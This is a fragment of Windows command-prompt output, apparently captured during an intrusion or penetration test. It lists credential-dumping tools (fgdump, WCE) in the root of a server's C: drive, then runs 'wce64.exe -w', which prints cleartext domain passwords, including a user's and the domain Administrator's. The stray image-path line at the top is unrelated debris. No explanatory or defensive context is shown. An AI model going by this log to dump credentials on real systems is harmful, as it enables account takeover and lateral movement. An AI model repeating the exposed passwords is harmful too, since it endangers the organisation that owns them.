 26/05/2016  20:26           974.848 fgdump.exe
07/02/2015  16:47    <DIR>          inetpub
14/07/2009  00:20    <DIR>          PerfLogs
18/08/2015  12:11    <DIR>          Program Files
18/08/2015  00:13    <DIR>          Program Files (x86)
20/03/2015  20:40    <DIR>          Users
26/05/2016  20:23           466.944 wce-universal.exe
15/06/2016  17:46           217.088 wce64.exe
17/08/2015  17:24    <DIR>          Windows
              14 File(s)      1.663.399 bytes
               7 Dir(s)  29.724.676.096 bytes free
C:\>wce64.exe -w
wce64.exe -w
WCE v1.42beta (X64) (Windows Credentials Editor) - (c) 2010
rity.com)
Use -h for help.
rogerio\GBUSINESS:Roger@10
SRVINT$\GBUSINESS:?????????????????????????????????????????
?????????????????????
Administrator\GBUSINESS:$3rv3r@2008#